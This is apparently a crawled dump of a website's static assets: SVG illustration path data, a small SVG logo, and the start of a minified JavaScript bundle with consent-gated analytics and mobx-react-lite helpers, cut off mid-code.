<path d="M93.3731 21.1016C93.3731 21.1016 93.1906 22.9356 93.492 23.1776C93.7934 23.4196 95.0204 22.5068 95.0204 22.5068" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M96.3662 23.5254C95.8977 23.9244 95.3169 24.168 94.7039 24.2228C94.091 24.2775 93.4762 24.1407 92.9443 23.8311" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M96.5867 19.2122C96.5867 19.5986 96.3532 19.9127 96.0603 19.9127C95.7673 19.9127 95.5381 19.5986 95.5381 19.2122C95.5381 18.8259 95.7716 18.5117 96.0603 18.5117C96.349 18.5117 96.5867 18.8259 96.5867 19.2122Z" fill="#212121"/>
<path d="M91.7218 19.5807C92.0125 19.5807 92.2482 19.2671 92.2482 18.8802C92.2482 18.4933 92.0125 18.1797 91.7218 18.1797C91.431 18.1797 91.1953 18.4933 91.1953 18.8802C91.1953 19.2671 91.431 19.5807 91.7218 19.5807Z" fill="#212121"/>
<path d="M95.1436 17.4712C95.5666 17.3104 96.0182 17.2383 96.4703 17.2595C96.9225 17.2807 97.3654 17.3946 97.7715 17.5944" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M92.4558 17.6585C92.4558 17.6585 91.4751 16.3849 89.7642 17.2892" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M124.009 32.5643L124.709 30.6963C124.709 30.6963 124.866 28.7518 125.019 28.0513C125.172 27.3508 126.03 26.9602 126.811 26.1069C127.592 25.2535 128.212 23.9247 128.598 24.3153C128.985 24.7058 128.989 25.0922 128.679 25.6399C128.437 26.0366 128.228 26.4526 128.055 26.8838C127.978 27.1173 131.876 25.4064 131.876 25.4064C131.876 25.4064 133.574 23.3812 133.999 23.8482C134.423 24.3153 133.765 26.7267 133.451 27.7372C132.999 28.9847 132.153 30.0507 131.039 30.7727C130.029 31.3161 126.917 32.4709 126.917 32.4709L125.749 34.496L124.009 32.5643Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M126.204 30.8406C126.204 30.8406 127.605 29.5966 128.696 29.3631C129.638 29.0956 130.55 28.7314 131.417 28.2763C131.417 28.2763 132.585 24.3831 132.818 25.0072C133.052 25.6313 132.895 27.1852 132.585 28.2763C132.34 29.249 131.795 30.1197 131.027 30.7641" fill="white"/>
<path d="M126.204 30.8406C126.204 30.8406 127.605 29.5966 128.696 29.3631C129.638 29.0956 130.55 28.7314 131.417 28.2763C131.417 28.2763 132.585 24.3831 132.818 25.0072C133.052 25.6313 132.895 27.1852 132.585 28.2763C132.34 29.249 131.795 30.1197 131.027 30.7641" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M111.094 25.8652L116.384 41.3444L124.026 32.5562L126.594 35.9017C126.594 35.9017 118.103 49.2793 117.568 49.6699C117.033 50.0605 116.719 50.1369 115.781 50.1369C114.843 50.1369 107.065 39.4 107.065 39.4L111.094 25.8652Z" fill="#B75400" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M79.6642 28.5107L74.9941 51.2286L89.3101 59.9404L90.554 56.4378L82.6955 48.4265L84.2536 40.6445L79.6642 28.5107Z" fill="#B75400" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M90.5414 56.4373L95.5808 56.1486C95.5808 56.1486 98.4253 55.9618 99.44 55.3377C100.455 54.7136 101.219 54.8325 101.219 55.3759C101.219 55.9193 100.714 56.2632 99.6735 56.8958C99.5546 56.968 102.026 58.4284 102.858 59.0186C102.942 59.0757 103.003 59.1611 103.029 59.2592C103.056 59.3574 103.046 59.4618 103.002 59.5535C102.981 59.6054 102.951 59.6527 102.912 59.6927C102.873 59.7328 102.827 59.7647 102.775 59.7868C102.724 59.8089 102.669 59.8207 102.613 59.8214C102.557 59.8222 102.502 59.8119 102.45 59.7912L98.8669 58.5176L96.7653 58.4412L100.191 59.8422L102.463 61.1158C102.569 61.1757 102.652 61.2692 102.699 61.3814C102.745 61.4936 102.754 61.6183 102.722 61.7357C102.688 61.8597 102.612 61.9679 102.506 62.041C102.4 62.114 102.272 62.1473 102.144 62.1348C101.435 62.0626 100.124 61.9225 99.958 61.8673C99.7245 61.7909 96.6125 60.6234 96.6125 60.6234L98.5569 62.1008L99.9877 63.1155C100.044 63.1547 100.092 63.205 100.128 63.2633C100.165 63.3216 100.189 63.3867 100.199 63.4547C100.21 63.5227 100.206 63.592 100.189 63.6585C100.171 63.725 100.14 63.7873 100.098 63.8415C100.034 63.9242 99.9454 63.9853 99.8452 64.0164C99.745 64.0475 99.6377 64.0472 99.5377 64.0155L96.9903 63.1919L95.203 62.8777L92.6344 61.1795L89.5225 59.078L90.5414 56.4373Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M96.311 63.0518L94.6001 61.3408" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M99.6859 56.8957C99.6859 56.8957 98.0641 55.7791 96.6631 56.0126" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M37.6506 121.886C36.4746 116.609 36.012 111.199 36.275 105.799L13.4892 80.0885C13.0881 79.6369 12.5622 79.3142 11.9779 79.1612C11.3936 79.0082 10.777 79.0318 10.206 79.2289C9.63508 79.426 9.13532 79.7879 8.76986 80.2688C8.40439 80.7498 8.18961 81.3282 8.15261 81.9311L6.87895 103.32C6.81424 104.413 7.1509 105.493 7.8257 106.356C11.7443 111.37 25.4701 128.738 27.8137 129.188C30.361 129.676 38.6398 129.065 39.7011 128.984C38.8741 126.662 38.1892 124.291 37.6506 121.886Z" fill="#212121"/>
<path d="M51.5164 61.4813C51.5164 61.4813 51.4188 58.709 51.2192 58.3142C51.0197 57.9193 50.23 56.616 50.4253 55.9367C50.6206 55.2574 50.9221 54.5484 51.3169 53.262C51.7117 51.9756 51.9113 51.5638 52.408 51.6784C52.9047 51.793 52.9005 52.4723 52.6033 53.3766C52.4164 53.9865 52.3164 54.6196 52.3061 55.2574L53.1977 56.531C53.1977 56.531 54.0468 53.2238 54.2166 52.7101C54.3864 52.1964 54.6709 51.1817 55.002 51.0119C55.1132 50.9703 55.2336 50.9599 55.3502 50.9815C55.4669 51.0032 55.5755 51.0563 55.6643 51.135C55.6643 51.135 55.953 50.5151 56.4073 50.6383C56.8616 50.7614 56.904 50.8463 57.0271 51.3812C57.1502 51.9162 57.647 51.7548 57.9357 52.3747C58.1376 52.8507 58.2802 53.3498 58.3602 53.8606C58.3602 53.8606 58.5258 53.695 58.5683 55.0578C58.6657 56.2831 58.6372 57.5151 58.4833 58.7345C58.2796 60.0548 57.371 60.6747 56.7512 61.337C56.1313 61.9993 55.4266 62.4918 55.3034 62.7423C55.1803 62.9927 54.8789 63.1668 54.7685 63.2772C54.6581 63.3876 51.215 62.4918 51.215 62.4918L51.5164 61.4813Z" fill="#CCCCCC" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M55.5791 51.4492L55.3753 53.4743L54.6706 55.9919L54.4668 56.7349" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M57.1079 51.6953C56.9064 52.0475 56.8065 52.4487 56.8192 52.8543C56.764 53.9211 56.6407 54.9832 56.4499 56.0342C56.3454 56.4632 56.193 56.879 55.9956 57.2739" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M58.2753 54.2172C58.2753 54.2172 57.7362 54.1747 57.6555 55.0026C57.5748 55.8305 57.405 57.0659 57.3668 57.2315C57.2794 57.4231 57.1681 57.6028 57.0356 57.7664" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.5161 57.0664C53.5161 57.0664 54.0935 58.0599 53.9704 58.6373C53.9039 58.9585 53.8203 59.2759 53.7199 59.5882" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.0511 74.4516C28.0511 74.4516 31.6173 75.5384 33.8929 75.5384C36.1685 75.5384 43.594 76.6295 43.594 76.6295L51.5161 61.4815C51.9795 61.4286 52.4487 61.4617 52.9002 61.5791C53.5964 61.7786 56.1692 63.5618 56.1692 63.5618C56.1692 63.5618 52.9002 76.0351 52.3058 78.1154C51.9709 79.2092 51.5078 80.2595 50.926 81.2444C50.6087 81.7862 50.1452 82.2276 49.5886 82.5181C47.7673 83.4818 43.1439 85.7617 38.7456 86.6108C33.099 87.7019 32.1098 86.1183 32.1098 86.1183L27.1595 87.0056C27.1595 87.0056 24.4891 89.4807 21.912 81.86C19.335 74.2393 28.0511 74.4516 28.0511 74.4516Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M30.4117 76.561L29.5371 74.6463C29.5371 74.6463 28.446 71.9758 26.8624 71.8739C25.2788 71.7721 20.6257 72.3707 18.3671 74.9435C17.051 76.3856 15.9109 77.9789 14.9707 79.69C13.9114 82.0416 12.9858 84.4513 12.1983 86.9074C10.6148 91.6581 10.0204 96.9056 13.5824 103.936C15.7927 108.259 18.4876 112.317 21.6149 116.032C21.6149 116.032 20.9144 118.804 27.0619 122.073C30.832 124.081 35.328 123.72 37.9475 123.156C37.8456 122.731 37.7437 122.307 37.6503 121.882C35.7721 113.478 35.7185 104.768 37.4932 96.3409C36.4276 95.3687 34.878 93.904 34.3897 92.1676C33.8548 90.2741 33.6425 87.8159 33.3878 85.5743" fill="white"/>
<path d="M30.4117 76.561L29.5371 74.6463C29.5371 74.6463 28.446 71.9758 26.8624 71.8739C25.2788 71.7721 20.6257 72.3707 18.3671 74.9435C17.051 76.3856 15.9109 77.9789 14.9707 79.69C13.9114 82.0416 12.9858 84.4513 12.1983 86.9074C10.6148 91.6581 10.0204 96.9056 13.5824 103.936C15.7928 108.259 18.4876 112.317 21.6149 116.032C21.6149 116.032 20.9144 118.804 27.0619 122.073C30.832 124.081 35.328 123.72 37.9475 123.156C37.8456 122.731 37.7437 122.307 37.6503 121.882C35.7721 113.478 35.7185 104.768 37.4932 96.3409C36.4276 95.3687 34.878 93.904 34.3897 92.1676C33.8548 90.2741 33.6425 87.8159 33.3878 85.5743" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.3951 79.0059L14.6055 82.0711C14.8296 82.8155 15.223 83.498 15.7547 84.0651C16.2865 84.6323 16.9423 85.0687 17.6707 85.3402C20.1459 86.2318 24.506 86.5289 26.1873 84.1514C27.8685 81.7739 25.2957 79.0059 25.2957 79.0059H15.3951Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.9817 61.7777C25.3689 62.1223 25.7024 62.523 25.9709 62.9664C26.5653 63.858 26.2681 64.6646 27.1596 64.8472C28.0512 65.0297 29.4395 63.858 29.7324 65.1444C30.0254 66.4308 29.2399 69.0036 29.2399 69.0036C29.2399 69.0036 29.7324 72.867 29.5371 74.6459C29.3418 76.4248 29.0404 77.4182 28.1488 77.8173C27.6754 78.0375 27.1782 78.2028 26.6671 78.3098L24.6845 82.5553C24.6845 82.5553 22.5065 83.1497 19.437 81.7614C16.3675 80.3731 15.3953 79.006 15.3953 79.006C15.3953 79.006 13.3149 77.5201 12.5253 75.4398C11.7356 73.3595 19.7427 70.689 21.8315 67.1228C23.9203 63.5566 23.8863 61.1833 24.9817 61.7777Z" fill="#CCCCCC" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.4093 78.6073C23.0582 78.3696 23.6448 77.9878 24.125 77.4907C24.6052 76.9936 24.9664 76.3941 25.1816 75.7373C25.1816 75.7373 24.8844 76.8242 23.1989 77.3209C21.5134 77.8176 20.2271 76.0473 20.4266 73.7589C20.6261 71.4706 22.6046 71.7762 22.9017 71.9758C23.1989 72.1753 24.4896 72.7655 24.982 72.0734C25.4745 71.3814 22.8041 68.5114 22.8041 68.5114L23.3985 64.4485L24.4301 61.7695C23.8103 62.1941 23.4749 64.2786 21.8149 67.1231C19.7346 70.6894 11.7148 73.3598 12.5087 75.4401C13.3026 77.5205 15.3787 79.0064 15.3787 79.0064C16.8646 79.6899 20.1294 79.4989 22.4093 78.6073Z" fill="#212121"/>
<path d="M6.76428 68.8091L12.5085 75.4449C12.5085 75.4449 15.7733 74.651 20.6259 70.8894C22.0268 69.8299 23.1533 68.4502 23.9112 66.8657C24.669 65.2813 25.0362 63.5383 24.9819 61.7828C24.9819 61.7828 19.4372 57.5372 18.0531 56.8325C16.6691 56.1277 11.9141 57.325 9.13753 60.594C6.36095 63.8631 6.05528 67.4208 6.76428 68.8091Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.043 66.431C16.9917 64.4696 18.0531 61.8501 18.0531 60.292" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.05078 68.5116C8.05078 68.5116 9.43907 69.8956 12.8058 68.1125C13.1236 67.9425 13.4313 67.7539 13.7271 67.5479" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.2405 71.5811C29.2405 71.5811 29.1428 72.9651 27.9668 73.1646" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.6246 65.8638C26.8878 66.4072 26.9388 66.9252 26.7392 67.0186C26.5397 67.112 26.1703 66.7511 25.8901 66.2077C25.6099 65.6643 25.5802 65.1506 25.7755 65.0529C25.9708 64.9553 26.3656 65.3204 26.6246 65.8638Z" fill="#212121"/>
<path d="M44.4434 99.2492C44.4434 99.2492 46.685 97.0798 47.3558 96.3326C48.0266 95.5853 48.553 95.6618 49.5974 95.2882C50.7019 94.8064 51.7753 94.2562 52.8113 93.6409C53.1127 93.4923 53.7114 93.9423 53.3377 94.5409C52.9641 95.1396 52.8113 95.0631 52.2891 95.5132C51.7669 95.9632 50.8711 96.5576 50.7183 96.7868C50.5654 97.0161 53.3377 96.4132 53.7835 96.1882C54.2293 95.9632 55.3544 94.49 55.6516 94.1716C55.9487 93.8532 56.4752 93.4244 56.7002 94.0187C56.9252 94.6131 55.8766 95.717 55.002 97.4576C54.1274 99.1983 51.7117 101.198 50.5187 101.495C49.3257 101.792 46.9312 102.017 46.4048 102.094C45.8783 102.17 44.4434 99.2492 44.4434 99.2492Z" fill="#CCCCCC" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M50.7179 96.7832L48.9263 98.4262" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M15.667 93.943C15.667 93.943 15.5906 101.343 17.31 104.629C19.0295 107.915 23.8864 113.969 25.0836 115.918C26.2808 117.867 30.9127 119.352 32.2585 118.605C33.6044 117.858 47.5807 102.472 47.5807 102.472L44.4432 99.2584L32.4836 108.004C32.4836 108.004 31.5877 106.731 31.4349 106.506C30.9882 106.1 30.5144 105.726 30.0169 105.385C30.0169 105.385 29.9405 101.139 29.1211 99.5556C27.7139 97.2374 26.086 95.0606 24.26 93.0557" fill="white"/>
<path d="M15.667 93.943C15.667 93.943 15.5906 101.343 17.31 104.629C19.0295 107.915 23.8864 113.969 25.0836 115.918C26.2808 117.867 30.9127 119.352 32.2585 118.605C33.6044 117.858 47.5807 102.472 47.5807 102.472L44.4432 99.2584L32.4836 108.004C32.4836 108.004 31.5877 106.731 31.4349 106.506C30.9882 106.1 30.5144 105.726 30.0169 105.385C30.0169 105.385 29.9405 101.139 29.1211 99.5556C27.7139 97.2374 26.086 95.0606 24.26 93.0557" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<g opacity="0.3">
<path opacity="0.3" d="M55.4971 18.8662L60.821 24.1901" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M60.821 18.8662L55.4971 24.1901" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M7 186.038L12.3281 191.362" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M12.3281 186.038L7 191.362" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M20.5562 41.2578L23.9696 44.6755" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M23.9696 41.2578L20.5562 44.6755" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M132.456 186.038L135.869 189.451" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M135.869 186.038L132.456 189.451" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M25.0264 168.267L28.4398 171.68" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M28.4398 168.267L25.0264 171.68" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M137.074 15.5547L140.488 18.9681" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M182.455 62.6416L185.868 66.0592" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M185.868 62.6416L182.455 66.0592" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M140.488 15.5547L137.074 18.9681" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M173.119 136.639L176.533 140.056" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M176.533 136.639L173.119 140.056" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M54.5459 183.126L57.9593 186.544" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M57.9593 183.126L54.5459 186.544" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M181.652 25.8962C181.652 25.4764 181.528 25.0659 181.295 24.7169C181.061 24.3678 180.73 24.0957 180.342 23.935C179.954 23.7744 179.527 23.7323 179.115 23.8142C178.704 23.8961 178.325 24.0983 178.028 24.3952C177.732 24.6921 177.529 25.0703 177.448 25.4821C177.366 25.8938 177.408 26.3207 177.568 26.7086C177.729 27.0964 178.001 27.428 178.35 27.6612C178.699 27.8945 179.11 28.019 179.53 28.019C180.093 28.019 180.632 27.7953 181.031 27.3972C181.429 26.9991 181.652 26.4592 181.652 25.8962Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M81.955 11.1228C81.955 10.7029 81.8305 10.2925 81.5973 9.94342C81.364 9.59433 81.0325 9.32225 80.6446 9.16159C80.2567 9.00092 79.8299 8.95888 79.4181 9.04079C79.0063 9.1227 78.6281 9.32487 78.3312 9.62174C78.0343 9.91862 77.8322 10.2969 77.7503 10.7086C77.6684 11.1204 77.7104 11.5472 77.8711 11.9351C78.0317 12.323 78.3038 12.6545 78.6529 12.8878C79.002 13.121 79.4124 13.2455 79.8322 13.2455C80.3952 13.2455 80.9352 13.0219 81.3333 12.6238C81.7314 12.2257 81.955 11.6858 81.955 11.1228V11.1228Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M34.9655 20.1742C36.1308 20.1742 37.0755 19.2295 37.0755 18.0641C37.0755 16.8988 36.1308 15.9541 34.9655 15.9541C33.8002 15.9541 32.8555 16.8988 32.8555 18.0641C32.8555 19.2295 33.8002 20.1742 34.9655 20.1742Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M11.4706 140.055C11.4706 139.636 11.3461 139.225 11.1129 138.876C10.8796 138.527 10.5481 138.255 10.1602 138.094C9.77233 137.934 9.34551 137.892 8.93373 137.973C8.52196 138.055 8.14372 138.257 7.84684 138.554C7.54997 138.851 7.34779 139.229 7.26589 139.641C7.18398 140.053 7.22602 140.48 7.38669 140.868C7.54735 141.256 7.81943 141.587 8.16852 141.82C8.51761 142.054 8.92802 142.178 9.34786 142.178C9.91086 142.178 10.4508 141.954 10.8489 141.556C11.247 141.158 11.4706 140.618 11.4706 140.055V140.055Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M154.244 173.489C154.244 173.069 154.119 172.659 153.886 172.31C153.653 171.961 153.321 171.688 152.933 171.528C152.545 171.367 152.118 171.325 151.707 171.407C151.295 171.489 150.917 171.691 150.62 171.988C150.323 172.285 150.121 172.663 150.039 173.075C149.957 173.487 149.999 173.913 150.16 174.301C150.32 174.689 150.592 175.021 150.941 175.254C151.291 175.487 151.701 175.612 152.121 175.612C152.684 175.612 153.224 175.388 153.622 174.99C154.02 174.592 154.244 174.052 154.244 173.489V173.489Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M184.366 128.299C184.366 127.879 184.241 127.468 184.008 127.119C183.775 126.77 183.443 126.498 183.055 126.337C182.667 126.177 182.241 126.135 181.829 126.217C181.417 126.298 181.039 126.501 180.742 126.798C180.445 127.094 180.243 127.473 180.161 127.884C180.079 128.296 180.121 128.723 180.282 129.111C180.442 129.499 180.714 129.83 181.064 130.064C181.413 130.297 181.823 130.421 182.243 130.421C182.806 130.421 183.346 130.198 183.744 129.8C184.142 129.401 184.366 128.862 184.366 128.299V128.299Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M173.089 162.863C173.09 162.488 172.98 162.121 172.772 161.809C172.565 161.498 172.269 161.254 171.923 161.11C171.577 160.966 171.197 160.928 170.829 161.001C170.461 161.073 170.124 161.253 169.858 161.518C169.593 161.783 169.412 162.12 169.339 162.487C169.266 162.855 169.303 163.236 169.446 163.582C169.589 163.928 169.832 164.224 170.143 164.432C170.455 164.641 170.821 164.752 171.196 164.752C171.697 164.752 172.178 164.553 172.533 164.199C172.888 163.845 173.088 163.364 173.089 162.863Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M177.738 173.791L181.152 177.204" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M181.152 173.791L177.738 177.204" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path opacity="0.3" d="M36.8588 67.9785C36.8588 67.604 36.7477 67.2379 36.5397 66.9265C36.3316 66.6151 36.0359 66.3724 35.6899 66.2291C35.3439 66.0858 34.9632 66.0483 34.5959 66.1213C34.2286 66.1944 33.8912 66.3747 33.6264 66.6396C33.3616 66.9044 33.1812 67.2418 33.1082 67.6091C33.0351 67.9764 33.0726 68.3571 33.2159 68.7031C33.3592 69.0491 33.6019 69.3448 33.9133 69.5529C34.2247 69.7609 34.5908 69.872 34.9653 69.872C35.4675 69.872 35.9491 69.6725 36.3042 69.3174C36.6593 68.9623 36.8588 68.4807 36.8588 67.9785V67.9785Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/imperial.svg
body_size: 13756
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="212" height="104" viewBox="0 0 212 104" fill="none">
<rect x="0.5" y="0.5" width="211" height="103" rx="1.5" fill="#153E70"/>
<rect x="0.5" y="0.5" width="211" height="103" rx="1.5"/>
<rect x="13.0637" y="26.6164" width="49.9482" height="49.9482" fill="url(#pattern0)" stroke="white" stroke-width="0.818824"/>
<rect x="63.4214" y="26.207" width="135.925" height="51.5859" fill="url(#pattern1)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2439_8227" transform="scale(0.0025)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_2439_8227" transform="scale(0.00301205 0.00793651)"/>
</pattern>
<image id="image0_2439_8227" width="400" height="400" xlink:href="[data-uri]"/>
<image id="image1_2439_8227" width="332" height="126" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://corexsi.info/js/9c353c8ac20eb1f739641e3bcf47b76d12dc6fca.d9558af2faaffeeb09b3.js
body_size: 4796
content:
(window.webpackJsonp_N_E=window.webpackJsonp_N_E||[]).push([[9],{"5+Dc":function(t,e,r){"use strict";r.d(e,"a",(function(){return c})),r.d(e,"b",(function(){return u}));var n=r("q1tI"),a=r("20a2"),o=r("WOCw"),i=r.n(o),s=r("0vsT");const c=t=>{const e=t,r=Object(s.useCookie)("analytics_cookies_allowed"),o=Object(a.useRouter)(),c=Object(n.useCallback)((function(t,e){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"pageview";const n="/"===window.location.pathname?"core.ac.uk":window.location.pathname;i.a.send({hitType:r,page:t,title:"string"===typeof e?e:n})}),[]);Object(n.useEffect)((()=>(r?i.a.initialize("G-2ZWQFDN91Z"):window.ga=r?function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return console.log(`ga(${JSON.stringify(e).slice(1,-1)})`)}:null,c(o.asPath,e),()=>{window.ga=null})),[r]),Object(n.useEffect)((()=>r?(o.events.on("routeChangeComplete",c),()=>{o.events.off("routeChangeComplete",c)}):()=>{}),[r])};var u=(t,e)=>{const[r,a]=Object(n.useState)(t),[o]=Object(n.useState)(e);return{value:r,element:o,setValue:a,reset:()=>a(""),focus:()=>{const t=document.getElementById(o);t.firstChild.focus(),t.firstChild.blur()},bind:{value:r,onChange:t=>{void 0!==t.value&&a(t.value),t.target&&void 0!==t.target.value&&a(t.target.value)}}}}},Vify:function(t,e,r){"use strict";r.d(e,"a",(function(){return J})),r.d(e,"d",(function(){return K})),r.d(e,"c",(function(){return W})),r.d(e,"b",(function(){return H}));var n=r("q1tI"),a=r.n(n),o=r("aFzQ");if(!n.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.e)throw new Error("mobx-react-lite@3 requires mobx at least version 6 to be available");var i=r("i8i4");function s(t){t()}function c(t){return Object(o.d)(t)}var u="undefined"===typeof FinalizationRegistry?void 0:FinalizationRegistry;function l(t){return{reaction:t,mounted:!1,changedBeforeMount:!1,cleanAt:Date.now()+d}}var d=1e4;var f=function(t){var e="function"===typeof Symbol&&Symbol.iterator,r=e&&t[e],n=0;if(r)return r.call(t);if(t&&"number"===typeof t.length)return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")};var h=u?function(t){var e=new Map,r=1,n=new t((function(t){var r=e.get(t);r&&(r.reaction.dispose(),e.delete(t))}));return{addReactionToTrack:function(t,a,o){var i=r++;return n.register(o,i,t),t.current=l(a),t.current.finalizationRegistryCleanupToken=i,e.set(i,t.current),t.current},recordReactionAsCommitted:function(t){n.unregister(t),t.current&&t.current.finalizationRegistryCleanupToken&&e.delete(t.current.finalizationRegistryCleanupToken)},forceCleanupTimerToRunNowForTests:function(){},resetCleanupScheduleForTests:function(){}}}(u):function(){var t,e=new Set;function r(){void 0===t&&(t=setTimeout(n,1e4))}function n(){t=void 0;var n=Date.now();e.forEach((function(t){var r=t.current;r&&n>=r.cleanAt&&(r.reaction.dispose(),t.current=null,e.delete(t))})),e.size>0&&r()}return{addReactionToTrack:function(t,n,a){var o;return t.current=l(n),o=t,e.add(o),r(),t.current},recordReactionAsCommitted:function(t){e.delete(t)},forceCleanupTimerToRunNowForTests:function(){t&&(clearTimeout(t),n())},resetCleanupScheduleForTests:function(){var r,n;if(e.size>0){try{for(var a=f(e),o=a.next();!o.done;o=a.next()){var i=o.value,s=i.current;s&&(s.reaction.dispose(),i.current=null)}}catch(c){r={error:c}}finally{try{o&&!o.done&&(n=a.return)&&n.call(a)}finally{if(r)throw r.error}}e.clear()}t&&(clearTimeout(t),t=void 0)}}}(),p=h.addReactionToTrack,m=h.recordReactionAsCommitted,b=(h.resetCleanupScheduleForTests,h.forceCleanupTimerToRunNowForTests,!1);function v(t){b=t}function y(){return b}var g=function(t,e){var r="function"===typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,a,o=r.call(t),i=[];try{for(;(void 0===e||e-- >0)&&!(n=o.next()).done;)i.push(n.value)}catch(s){a={error:s}}finally{try{n&&!n.done&&(r=o.return)&&r.call(o)}finally{if(a)throw a.error}}return i};function w(t){return"observer".concat(t)}var O=function(){};function S(){return new O}function A(t,e){if(void 0===e&&(e="observed"),y())return t();var r=g(a.a.useState(S),1)[0],n=g(a.a.useState(),2)[1],i=function(){return n([])},s=a.a.useRef(null);if(!s.current)var u=new o.a(w(e),(function(){l.mounted?i():l.changedBeforeMount=!0})),l=p(s,u,r);var 